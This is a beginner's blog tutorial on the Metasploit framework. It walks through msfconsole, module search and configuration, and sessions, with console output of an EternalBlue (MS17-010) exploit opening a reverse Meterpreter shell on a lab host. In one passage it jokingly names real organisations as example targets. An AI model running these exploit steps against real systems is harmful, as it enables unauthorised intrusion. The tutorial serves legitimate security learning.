Hello world, welcome to haxez where today we’re talking about Metasploit. The Metasploit framework is an essential tool for any aspiring hacker or penetration tester. It comes preinstalled on many penetration testing distributions including Kali Linux. It is a framework that allows the user to select from a plethora of powerful tools. Furthermore, the user can then configure those tools with various options including the target’s IP address and port number.
Initializing Metasploit
As mentioned previously, several security-focused Linux distributions come with Metasploit preinstalled. However, you might need to initialize the database on first use. You can use the PostgresSQL database for many things including workspaces. Executing the ‘msfdb’ command will initialize the Metasploit Database.
┌──(kali㉿kali)-[~]
└─$ sudo msfdb init
[+] Starting database
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
Launching Metasploit
Metasploit can but launched using the ‘msfconsole’ command. It may take a moment, but eventually, it will load. Keep an eye out for the unique ASCII art each time you load the tool, especially the goose… HONK.
┌──(kali㉿kali)-[~]
└─$ msfconsole
  Metasploit Park, System Security Interface
  Version 4.0.5, Alpha E
  Ready...
       =[ metasploit v6.1.41-dev-                         ]
+ -- --=[ 2216 exploits - 1171 auxiliary - 397 post       ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 >
Types Of Modules
Auxiliary — Auxiliary tools or modules are tools that don’t necessarily exploit the target host. These tools include scanners, fuzzers, and others. For example, some auxiliary tools can perform user enumeration through various services like SMTP.
Exploit — You can use exploit tools for exploiting a target. A buffer overflow is one example of an exploit tool. Buffer overflows work by sending specially crafted packets to the host. The packet exceeds the amount of data that the target was expecting. This then allows for the execution of additional code.
Post-Exploitation — A post-exploitation tool is just that, it’s a tool that you run against the target once exploited. This could be to gather more information about the target such as finding ways to elevate your privileges on the target.

Payload — Payloads allow you to interact with a target host once it has been exploited. There are many payloads such as reverse TCP shells. One popular payload is Meterpreter. Meterpreter payloads offer advanced functionality.
Searching For Modules
The vast number of tools available through Metasploit is what makes it so powerful. Imagine you’ve just finished scanning a target with Nmap and found that a particular Windows server is vulnerable to MS17–010 (Eternal Blue). Wouldn’t it be great if there was a single place where you could search for tools that could exploit your target? There is, and this is it. Using the search command you can search for specific vulnerabilities and if it has one, it will find it. As you can see from the example below.
msf6 > search ms17-010
Matching Modules
================
   #  Name    Disclosure Date  Rank     Check  Description
   0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes
   1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes
   2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No
   3  auxiliary/scanner/smb/smb_ms17_010                         normal   No
   4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
Configuring Modules

While there may be more options than the options I’m about to demonstrate, the options for a tool will have a similar structure. The MS17–010 exploit has a number of options which you can see below. The tool can also be configured with specific payloads. These payloads can be seen by using the show payloads command. Furthermore, some options are specific to the host you’re using. The LHOST and LPORT options are for specifying where you would like reverse shells to connect back to.
Executing Modules
So you have configured your module with the target’s IP address and port. You have selected your payload and are ready to exploit the target. What’s next? In order to run your module, you can use either the run or exploit commands. What’s the difference between run and exploit? none. Run is an alias of exploit. I’ve heard people say that they are different. That run should be used for running auxiliary tools and exploit for exploitation tools. Use whichever command you prefer provided it gets the job done.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7
Metasploit Sessions
Sessions are ways to manage your connections to various targets. Successfully exploiting a target will automatically create a session. They are particularly useful when you are using multiple modules. For instance, If you have got a meterpreter session opened up but you want to use a post exploitation module then you can use the background command to return to Metasploit while keeping the session active. Furthermore, once you have found a post-exploitation module you can use the set session command to tell it to run against that session. Please see the video at the bottom of the page for a demonstration of using sessions.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information                     Connection
  --  ----  ----                     -----------                     ----------
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ HARIS-PC  10.10.14.10:4444 -> 10.10.10.40:49161  (10.10.10.40)
Metasploit Workspaces
Workspaces are ways to separate your data. For example, if you were targeting two different organizations like the UK Conservative party and The SUN newspaper (Disclaimer — Examples only for comedic effect, this is not a form of encouragement). You would need a way to keep the data separate while you’re working on a way to exploit them. This is where the database comes in. Workspaces utilize the database to logically separate all data into those various workspaces. In order to create a workspace, you need to use the ‘workspace -a name-of-workspace’ command. You can view all your workspaces including your current active workspace by running the ‘workspace’ command. The workspace with the asterisk next to it is your current active workspace. To switch between workspaces just type workspace followed by the workspace name.

Conclusion
There is far more to Metasploit than I have covered in this article. To cover everything would require writing a whole book which many people have done. My aim here is to provide a brief overview of the tool and some of the basic functionality. If I’ve piqued your curiosity then download a fresh copy of Kali Linux or Parrot OS and have a tinker. There are many more features to explore including a friendly web interface. Please remember that attempting to hack into a system that you do not have permission to target will likely land you in a bit of trouble. There are plenty of legal ways to test out these tools in an environment purposely built to do so. Please see my other article on Hacking Legally for more information.